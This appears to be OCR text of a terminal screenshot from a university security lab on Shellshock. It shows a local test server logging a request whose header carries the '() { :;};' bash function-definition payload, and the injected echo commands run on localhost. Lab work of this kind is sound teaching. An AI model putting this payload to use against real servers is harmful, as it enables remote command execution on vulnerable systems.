 user@ubuntu: ~/Projects/6.858/shellshock
File Edit Tabs Help
user@ubu... × user@ubu... × user@ubu... × user@ubu... ×
Accepting connections on port [8082] . . .
GET index.html
host=localhost:8082
accept-encoding=identity
sh: 1: accept-encoding=identity: not found
attackheader=() { :;}; echo I OWN UR MACHINE' bash -c 'echo ATTACKER CMD
I OWN UR MACHINE
ATTACKER CMD
127.0.0.1 - - [01/Oct/2014 11:11:05] code 404, message File not found
127.0.0.1 - - [01/Oct/2014 11:11:05] "GET index.html HTTP/1.1" 404 -